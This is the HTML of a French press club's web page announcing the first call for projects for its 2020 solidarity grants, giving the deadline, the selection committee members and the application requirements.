				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item">Se connecter</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item" tabindex="-1">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item" tabindex="-1">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item" tabindex="-1">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item" tabindex="-1">La vie de la com</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40897"><a href="https://www.clubdelapresse30.fr/category/actu-membre/" class="elementor-sub-item" tabindex="-1">#ActuMembre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39117"><a href="https://www.clubdelapresse30.fr/category/serie-portrait-dadherentes/" class="elementor-sub-item" tabindex="-1">Série portrait d’adhérent·es</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Le Club</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33402"><a href="https://www.clubdelapresse30.fr/missions-et-metiers/" class="elementor-sub-item" tabindex="-1">Missions et métiers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33401"><a href="https://www.clubdelapresse30.fr/lequipe/" class="elementor-sub-item" tabindex="-1">L’équipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33403"><a href="https://www.clubdelapresse30.fr/kit-pedagogique/" class="elementor-sub-item" tabindex="-1">Kit pédagogique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33404"><a href="https://www.clubdelapresse30.fr/partenaires/" class="elementor-sub-item" tabindex="-1">Nos partenaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">L’annuaire</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-49858"><a href="https://www.clubdelapresse30.fr/produit/annuaire-du-club-2/" class="elementor-sub-item" tabindex="-1">Pourquoi un annuaire ?</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Les trophées</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35029"><a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/" class="elementor-sub-item" tabindex="-1">Trophées de la presse et de la communication du Gard</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://www.clubdelapresse30.fr/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35070"><a href="https://www.clubdelapresse30.fr/se-connecter/" class="elementor-item" tabindex="-1">Se connecter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="31780" class="elementor elementor-31780 elementor-location-single post-32358 post type-post status-publish format-standard has-post-thumbnail hentry category-la-vie-du-club" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3b02f90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b02f90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a618885 animated-fast elementor-invisible" data-id="a618885" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6067adf elementor-widget elementor-widget-image" data-id="6067adf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-472cfd0 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="472cfd0" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Bourse Solidaire du Club : 1er appel à projet (5000 euros)</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-36855b3 elementor-widget elementor-widget-shortcode" data-id="36855b3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">La vie du Club</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4b071428 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b071428" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-569a847c" data-id="569a847c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b9abeae elementor-widget elementor-widget-theme-post-content" data-id="7b9abeae" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Le lance dès aujourd&rsquo;hui la première campagne d&rsquo;appel à projet pour ses bourses solidaires.</p>
<p><strong>La date limite de dépôt pour la première vague (sur les trois prévues d&rsquo;ici fin 2020) de financement est fixée au 15 août 2020 (rappelle des modalités ci-dessous).</strong></p>
<p>Le comité chargé d&rsquo;évaluer les dossiers se réunira le 4 septembre 2020 pour attribuer les premières bourses.</p>
<p>Ce comité technique est composé de :</p>
<p><strong>Thiery Allard</strong>, vice-président du Club, journaliste <em>Objectif Gard</em></p>
<p><strong>Nicolas André</strong>, membre communication du Club, communicant Paloma</p>
<p><strong>Xavier Bourgeois</strong> (membre associé du Club), juriste.</p>
<p><strong>Claude Corbier</strong>, trésorier du Club, Photojournaliste indépendant</p>
<p><strong>Marie-Dominique Gruss-Castan</strong> (membre du Club), communicante Royal Canin</p>
<p><strong>Coraline Manches,</strong> trésorière-adjointe du Club, communicante. Théâtre Le Périscope</p>
<p><strong>Maguelone Méric</strong>, membre du Club, communicante. Chambre d&rsquo;Agriculture du Gard</p>
<p><strong>Le comité est co-présidé par deux personnalités extérieures au Club :</strong></p>
<p><strong>Sandrine Braconnier,</strong> directrice de la MGEN dans le Gard</p>
<p><strong>Gilbert Beck,</strong> ancien directeur industriel, impliqué dans le monde associatif Gardois.</p>
<p>&nbsp;</p>
<p><strong>RAPPEL du cahier des charges.</strong></p>
<p>Dans cette période économiquement chancelante, le Club a décidé de se mettre encore un peu plus au service de ses adhérents. Il n’y aura pas de “Trophées” en 2020, mais des bourses qui viendront soutenir des projets de certains adhérents.</p>
<p>Journalistes ou communicants indépendants, vous êtes pour la plupart impactés par près de trois mois d’inactivité. Du côté des entreprises et des rédactions, la reprise va être difficile, prolongeant encore cette période d’incertitude.</p>
<p><strong>Le CA du Club a donc décidé d’offrir à ceux qui planchent sur des projets professionnels un accompagnement financier sous forme de bourse non remboursable</strong><strong>.</strong></p>
<p>Ces bourses iront aux projets collaboratifs qui engagent deux partenaires membres du Club au moins et centrés sur le territoire gardois. Notez que <a href="https://www.clubdelapresse30.fr/iump-subscription-plan/" target="_blank" rel="noopener noreferrer">rien n’empêche d’adhérer pour pouvoir postuler !</a></p>
<p>Nous avons constitué un comité technique de sélection des projets : il comprend trois personnalités extérieures au Club, avec une co-présidence pour éviter les conflits d’intérêts. Trois membres du CA et trois adhérents du Club complètent ce panel (les membres du comité ne pourront pas candidater aux bourses).</p>
<p><strong>Les dotations seront de 500 à 1500 euros pour un montant total attribué à titre exceptionnel de 15 000 euros.</strong></p>
<p>Les modalités pour postuler:</p>
<ul>
<li>vous devez être adhérent (<a href="https://www.clubdelapresse30.fr/iump-subscription-plan/" target="_blank" rel="noopener noreferrer">adhésion en ligne ici</a>)</li>
</ul>
<p>Indiquez en 4 pages maximum</p>
<div class="page" title="Page 3">
<div class="layoutArea">
<div class="column">
<ul>
<li>La genèse de votre initiative et son déroulement</li>
<li>Quelle est la cible de votre projet ?</li>
<li>Quel est (ou sera) son impact ? son mode sa diffusion ?</li>
<li>En quoi constitue-t-il une valeur ajoutée en ces temps de crise ?</li>
<li>Un budget</li>
<li>un calendrier prévisionnel</li>
<li>Les partenaires déjà engagés</li>
</ul>
</div>
</div>
</div>
<div class="page" title="Page 4">
<div class="layoutArea">
<div class="column">Le comité choisira de récompenser les initiatives solidaires locales, amorcées ou non, et initiées communément par au moins deux membres Club, en se basant sur les critères suivants :</div>
</div>
</div>
<ul>
<li>créativité</li>
<li>solidarité</li>
<li>complémentarité</li>
<li>efficacité</li>
</ul>
<div class="page" title="Page 3">
<div class="layoutArea">
<div class="column">
<p>En contrepartie d&rsquo;une bourse, les lauréats promettent de faire la promotion de l&rsquo;obtention de cette bourse et du Club de la Presse et de la Communication du Gard au travers du projet retenu.</p>
<p>Les candidatures seront examinées au fil de l’eau tout au long de l’année 2020 et les bourses attribuées l&rsquo;issue de 3 appels à projets.</p>
<p>renseignement : info.cpc30@gmail.com</p>
<p>Le Président, Guillaume Mollaret et les membres du Conseil d’Administration.</p>
</div>
</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7aa7424a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7aa7424a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-10b58f17" data-id="10b58f17" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2a31e616" data-id="2a31e616" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6757abfa elementor-share-buttons--skin-flat elementor-grid-mobile-1 elementor-share-buttons--view-icon elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="6757abfa" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Partager sur facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Partager sur twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Partager sur linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Partager sur pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Partager sur email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="34704" class="elementor elementor-34704 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b09e59d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b09e59d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dbe84d2" data-id="dbe84d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad5bc9e elementor-widget elementor-widget-image" data-id="ad5bc9e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="83" height="38" src="https://www.clubdelapresse30.fr/wp-content/uploads/2024/02/tr1.png" class="attachment-large size-large wp-image-39629" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-686abfa" data-id="686abfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b8f3a8a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b8f3a8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.nimes.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg" class="attachment-medium size-medium wp-image-46260" alt="Logo Ville de Nimes" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-216x216.jpg 216w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Ville-de-Nimes.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fb43950 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="fb43950" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gard.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg" class="attachment-medium size-medium wp-image-46257" alt="Logo Conseil Départemental du Gard" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-CG30.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-99c4117 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="99c4117" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.laregion.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg" class="attachment-medium size-medium wp-image-46258" alt="Logo Region Occitanie" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Region-Occitanie.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-27aaff6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="27aaff6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bagnolssurceze.fr/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg" class="attachment-medium size-medium wp-image-46256" alt="Logo Mairie Bagnols sur Ceze" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Bagnols_Logo-Cyan.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f59d5e elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="5f59d5e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.vigneronscreateurs.com/" target="_blank">
							<img width="300" height="300" src="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg" class="attachment-medium size-medium wp-image-46259" alt="Logo Vignerons Créateurs" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-300x300.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-150x150.jpg 150w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-100x100.jpg 100w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC-160x160-160x160.jpg 160w, https://www.clubdelapresse30.fr/wp-content/uploads/2025/06/Logo-Vignerons-Createurs-2023-BLC.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-920c2e1" data-id="920c2e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d75ae1 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="0d75ae1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nous suivre</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-29f711c elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="29f711c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7cde802" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-58e23ff" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-59c57f6" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-80e4870" data-id="80e4870" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-137ca7f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="137ca7f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45d79a86" data-id="45d79a86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-516c13f elementor-widget elementor-widget-image" data-id="516c13f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="244" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png" class="attachment-medium size-medium wp-image-39456" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-300x244.png 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-768x626.png 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x-600x489.png 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/03/Fichier-1@4x.png 884w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45b389d" data-id="45b389d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f24e56 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4f24e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">Maison des Associations</span><br /><span style="color: #ffffff;">2, impasse Jean Macé</span><br /><span style="color: #ffffff;">30900 Nîmes</span><br /><span style="color: #ffffff;">Email: <a style="color: #ffffff;" href="mailto:contact@clubdelapresse30.fr">contact@clubdelapresse30.fr</a></span></p><p><b>Tél : 06 64 93 42 63 (Du lundi au vendredi de 10h à 16h)</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6d579747 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6d579747" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">© 2023 Club de la presse et de la communication du Gard  </h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-33d7fc9" data-id="33d7fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6eaa6 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f6eaa6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/annuaire/">

											<span class="elementor-icon-list-text">L'ANNUAIRE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/trophee-des-initiatives-et-nuit-de-la-presse/">

											<span class="elementor-icon-list-text">LES TROPHÉES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/contact-us/">

											<span class="elementor-icon-list-text">contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mon-compte/">

											<span class="elementor-icon-list-text">SE CONNECTER</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/mentions-legales/">

											<span class="elementor-icon-list-text">MENTIONS légales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/donnees-personnelles/">

											<span class="elementor-icon-list-text">Données personnelles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.clubdelapresse30.fr/cgu-cgv/">

